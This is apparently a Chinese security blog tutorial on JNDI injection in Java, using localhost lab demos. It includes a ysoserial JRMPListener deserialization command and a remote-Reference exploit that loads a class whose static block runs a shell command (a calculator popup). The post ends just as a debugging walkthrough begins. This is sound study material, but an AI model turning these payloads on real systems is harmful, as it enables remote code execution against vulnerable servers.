JDNI JNDI(Java Naming and Directory Interface)是Java提供的Java 命名和目录接口。通过调用JNDI的API应用程序可以定位资源和其他程序对象。JNDI是Java EE的重要部分,需要注意的是它并不只是包含了DataSource(JDBC 数据源),JNDI可访问的现有的目录及服务有:JDBC、LDAP、RMI、DNS、NIS、CORBA。
Naming Service 命名服务:
命名服务将名称和对象进行关联,提供通过名称找到对象的操作。
Directory Service 目录服务:
目录服务是命名服务的扩展,除了提供名称和对象的关联,还允许对象具有属性 。目录服务中的对象称之为目录对象。目录服务提供创建、添加、删除目录对象以及修改目录对象属性等操作。
Reference 引用:
在一些命名服务系统中,系统并不是直接将对象存储在系统中,而是保持对象的引用。引用包含了如何访问实际对象的信息。
JNDI使用案例 JNDI代码格式如下
1
2
3
String jndiName= ...; Context context = new InitialContext ();DataSource ds = (DataSourse)context.lookup(jndiName);
当jndiName可控时就造成了JNDI注入
RMI格式:
1
2
InitialContext var1 = new InitialContext ();DataSource var2 = (DataSource)var1.lookup("rmi://127.0.0.1:1099/Exploit" );
JNDI获取远程对象的Demo:
Client
Hello
1
2
3
4
5
6
7
8
package Client;import java.rmi.Remote;import java.rmi.RemoteException;public interface Hello extends Remote { public String sayhello (String name) throws RemoteException; }
JNDI_Client
1
2
3
4
5
6
7
8
9
10
11
12
13
package Client;import javax.naming.InitialContext;import javax.naming.NamingException;import java.rmi.RemoteException;public class JNDI_Client { public static void main (String[] args) throws NamingException, RemoteException, NamingException { InitialContext ctx = new InitialContext (); Hello hello = (Hello)ctx.lookup("rmi://localhost:8080/helloimpl" ); System.out.println(hello.sayhello("test" )); } }
Server
HelloImpl
1
2
3
4
5
6
7
8
9
10
11
12
13
14
package Server;import Client.Hello;import java.rmi.RemoteException;import java.rmi.server.UnicastRemoteObject;public class HelloImpl extends UnicastRemoteObject implements Hello { protected HelloImpl () throws RemoteException { } public String sayhello (String name) throws RemoteException { return "[Hello " + name + "]" ; } }
JNDI_Server
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
package Server;import javax.naming.Context;import javax.naming.InitialContext;import javax.naming.NamingException;import java.rmi.RemoteException;import java.rmi.registry.LocateRegistry;import java.util.Properties;import java.util.concurrent.CountDownLatch;public class JNDI_Server { public static void main (String[] args) throws RemoteException, NamingException, InterruptedException { LocateRegistry.createRegistry(8080 ); HelloImpl hello = new HelloImpl (); Properties properties = new Properties (); properties.setProperty(Context.INITIAL_CONTEXT_FACTORY , "com.sun.jndi.rmi.registry.RegistryContextFactory" ); properties.setProperty(Context.PROVIDER_URL,"rmi://localhost:8080/" ); InitialContext ctx = new InitialContext (properties); ctx.bind("helloimpl" ,hello); System.out.println("服务端创建完毕,等待调用" ); CountDownLatch latch=new CountDownLatch (1 ); latch.await(); } }

先运行JNDI_Server,将对象绑定,并指定rmi服务端的访问地址以及在JNDI中使用的RMI工厂类,这里有一张RMI工厂类的处理流程图。

之后再运行Client,即可看到返回结果:
JNDI攻击方式 利用lookup攻击客户端 因为JNDI在正常调用lookup的时候,最后还是用RMI的方式获取远程对象,那么我们就能通过创建恶意JRMPListener来返回恶意序列化数据让客户端反序列化,此时即可触发漏洞,当然这需要客户端存在对应的gadget。
首先本地先起一个JRMPListener:
1 java -cp ysoserial-master-30099844c6-1.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 'open /System/Applications/Calculator.app'
之后客户端尝试lookup:
1
2
3
4
5
6
7
8
9
10
11
12
13
package Client;import javax.naming.InitialContext;import javax.naming.NamingException;import java.io.IOException;public class JNDI_Client { public static void main (String[] args) throws NamingException, IOException { InitialContext ctx = new InitialContext (); Hello hello = (Hello)ctx.lookup("rmi://localhost:1099/helloimpl" ); System.out.println(hello.sayhello("test" )); } }
JDNI+RMI 执行lookup方法时,会对Reference类进行特殊处理,Demo如下
Server
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
package Server;import com.sun.jndi.rmi.registry.ReferenceWrapper;import javax.naming.Context;import javax.naming.InitialContext;import javax.naming.NamingException;import javax.naming.Reference;import java.rmi.AlreadyBoundException;import java.rmi.RemoteException;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;import java.util.concurrent.CountDownLatch;public class JNDI_Server { public static void main (String[] args) throws RemoteException, NamingException, InterruptedException, AlreadyBoundException { Registry registry = LocateRegistry.createRegistry(8080 ); Reference refObj = new Reference ("refClassName" , "badClassName" , "http://127.0.0.1:8888/" ); ReferenceWrapper refObjWrapper = new ReferenceWrapper (refObj); registry.bind("helloimpl" , refObjWrapper); System.out.println("服务端创建完毕,等待调用" ); CountDownLatch latch = new CountDownLatch (1 ); latch.await(); } }
Client
1
2
3
4
5
6
7
8
9
10
11
12
13
package Client;import javax.naming.InitialContext;import javax.naming.NamingException;import java.io.IOException;public class JNDI_Client { public static void main (String[] args) throws NamingException, IOException { InitialContext ctx = new InitialContext (); Hello hello = (Hello)ctx.lookup("rmi://localhost:8080/helloimpl" ); System.out.println(hello.sayhello("test" )); } }
当hello去获取远程对象时,发现获取到的是一个ReferenceWrapper,便会去我们先前指定好的url,也就是Reference的第三个参数去找类,第二个参数是类名
badClassName.class
1
2
3
4
5
6
7
8
9
public class badClassName { static{ try{ Runtime.getRuntime().exec("open /System/Applications/Calculator.app"); }catch(Exception e){ ; } } }
当我们尝试加载他时,就会触发静态代码块中的恶意代码,导致RCE:

流程分析 在客户端的lookup处下断点开始调试

